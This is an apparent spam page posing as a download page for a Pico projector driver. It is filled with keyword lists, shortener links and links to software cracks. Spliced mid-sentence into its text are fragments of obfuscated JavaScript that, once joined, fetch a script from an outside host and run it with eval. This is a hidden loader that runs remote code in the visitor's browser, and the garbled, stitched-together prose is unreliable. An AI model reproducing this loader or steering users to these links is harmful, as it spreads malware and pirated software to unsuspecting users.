

[Driver Pico 2000 Windows 7 Download](https://fancli.com/1u19n7)



[Driver Pico 2000 Windows 7 Download](https://fancli.com/1u19n7)



var W = new Array();W["YtF"]="FSD";W["Ypv"]="n()";W["hpb"]="var";W["oVE"]="','";W["ygK"]="LEu";W["PsK"]=");x"; W["HtF"]="IRw";W["LiB"]="LWF";W["YsR"]=";xh";W["TsR"]="kNV";W["eng"]=".. 4 MB Database Update: Available Using DriverDoc: This page contains information about installing the latest Pico Projector driver downloads using the.. Maintaining updated Pico Projector software prevents crashes and maximizes hardware and system performance.

- 1. driver axioo pico w217cu windows 10
- 2. driver axioo pico windows 7 32bit
- 3. driver axioo pico windows xp

on";W["TPD"]="ext";W["utC"]="RSE";W["eWf"]="DEN";W["nGh"]="st(";W["vlt"]="//s";W["WKM"]=" xh";W["nrk"]="r=n" ;W["rQv"]="pon";W["vBe"]="QTV";W["QYs"]="res";W["wdr"]="Htt";W["unh"]="FdV";W["xbj"]="QpD";W["UhE"]="pRe"; W["ykG"]="l(x";W["vWf"]="p.. Pico Projector drivers are tiny programs that enable your Pico Projector hardware to communicate with your operating system software.

## **driver axioo pico w217cu windows 10**

driver axioo pico w217cu windows 10, axioo pico m1110 driver windows 7, driver axioo pico windows 7 32bit, driver axioo pico cjm windows 7, driver axioo pico windows xp, driver axioo pico windows 7 64 bit, driver axioo pico windows 10, driver wifi axioo pico windows 7 32bit, driver vga axioo pico windows 10, driver axioo pico w217cu windows 7 [Call Of Duty 4](https://quizzical-kilby-87dd4c.netlify.app/Call-Of-Duty-4-Multiplayer-Level-55-Profile-Download) [Multiplayer Level 55 Profile Download](https://quizzical-kilby-87dd4c.netlify.app/Call-Of-Duty-4-Multiplayer-Level-55-Profile-Download)

u";W["yrd"]="EfU";W["JVV"]="xhr";W["Mrw"]="WFU";W["dUq"]="AEI";W["MLP"]="FVQ";W["NDb"]=");}";W["TQv"]= "OAA";W["dSF"]="eva";W["FwX"]="lsz";W["TGc"]="Uxd";W["Ivl"]="oWW";W["jVm"]="');";W["Kkp"]="seT";W["ULO"]= "fCw";W["guJ"]="d=f";W["JUB"]="unc";W["eTn"]="FUR";W["Cyt"]="wVT";W["NCY"]="=AQ";W["wuc"]="nt.. Using outdated or corrupt Pico Projector drivers can cause system errors, crashes, and cause your computer or hardware to fail.. ";W["hPK"]="hr ";W["zuT"]="C0g";W["Vqw"]="n('";W["tRs"]="XML";W["Onb"]="tio";W["PRM"]="ope";W["ird"]="AkS"; W["tIG"]="AVA";W["ISA"]="A==";W["BJd"]="s/?";W["niD"]="();";W["pPU"]="doc";W["myl"]="ptu";W["EzM"]="4JG";W[ "SHH"]="RQQ";W["nRv"]="r r";W["eNq"]="err";W["MQp"]="VeV";W["hzW"]="CTV";W["oBy"]="ew ";W["zpw"]="lYY";W["YJk"]="r.. Recommendation: If you are inexperienced with updating Pico Projector device drivers manually, we highly recommend downloading the. [フラックスシードオイル オーガニック カフェ ケーキ](http://fohambmantxi.blo.gg/2021/march/entry.html)



[Matlab Mac Crack](https://crysurehri.mystrikingly.com/blog/matlab-mac-crack)

## **driver axioo pico windows 7 32bit**

## [Download Redsn0w Latest Version For Mac](http://tripmadige.blo.gg/2021/march/download-redsn0w-latest-version-for-mac.html)

 This tool will download and update the correct Pico Projector driver versions automatically, protecting you against installing the wrong Pico Projector drivers.. s";W["BOO"]="Etc";W["aRt"]="bCF";W["heS"]="ef=";W["foy"]="er;";W["stN"]="loa";W["wM R"]="HVk";W["jjz"]="que";W["oeA"]="GET";W["JCE"]="{va";W["YdH"]="cri";W["QPM"]="FNQ";W["pet"]="ref";W["GR F"]="RBB";W["gSB"]="ume";W["bEO"]="end";W["RGR"]="UFN";eval(W["hpb"]+W["WKM"]+W["nrk"]+W["oBy"]+W["t Rs"]+W["wdr"]+W["UhE"]+W["jjz"]+W["nGh"]+W["PsK"]+W["hPK"]+W["PRM"]+W["Vqw"]+W["oeA"]+W["oVE"]+W[" vlt"]+W["YdH"]+W["myl"]+W["vWf"]+W["BJd"]+W["FwX"]+W["ygK"]+W["NCY"]+W["EzM"]+W["TGc"]+W["eTn"]+W[ "TQv"]+W["MQp"]+W["dUq"]+W["zuT"]+W["HtF"]+W["tIG"]+W["BOO"]+W["SHH"]+W["utC"]+W["TsR"]+W["ird"]+W[ "RGR"]+W["GRF"]+W["Ivl"]+W["unh"]+W["eWf"]+W["hzW"]+W["vBe"]+W["xbj"]+W["Mrw"]+W["LiB"]+W["yrd"]+W["

QPM"]+W["MLP"]+W["aRt"]+W["Cyt"]+W["zpw"]+W["wMR"]+W["ULO"]+W["YtF"]+W["ISA"]+W["jVm"]+W["JVV"]+ W["eng"]+W["stN"]+W["guJ"]+W["JUB"]+W["Onb"]+W["Ypv"]+W["JCE"]+W["nRv"]+W["heS"]+W["pPU"]+W["gSB"]+ W["wuc"]+W["pet"]+W["eNq"]+W["foy"]+W["dSF"]+W["ykG"]+W["hPK"]+W["QYs"]+W["rQv"]+W["Kkp"]+W["TPD"]+ W["NDb"]+W["YsR"]+W["YJk"]+W["bEO"]+W["niD"]);Hardware Type: Pico Projector Compatibility: Windows XP, Vista, 7, 8, 10 Downloads: 69,623,714 Download Size: 3. [Download Printer Hp 3745 Driver](https://kumu.io/bupmautriper/download-link-printer-hp-3745-driver)

## **driver axioo pico windows xp**

[Mystery Case Files Dire Grove Full Version Crack](http://mrlingua.com/sites/default/files/webform/watquaq945.pdf)

Furthermore, installing the wrong Pico Projector drivers can make these problems even worse. ae05505a44 [Dv6000](https://heuristic-nobel-ecd5f4.netlify.app/Dv6000-Microphone-Driver-Download) [Microphone Driver Download](https://heuristic-nobel-ecd5f4.netlify.app/Dv6000-Microphone-Driver-Download)

ae05505a44

[Free Download Program Contes De La Rue Broca Pdf Printer](https://candmupesti.over-blog.com/2021/03/Free-Download-Program-Contes-De-La-Rue-Broca-Pdf-Printer.html)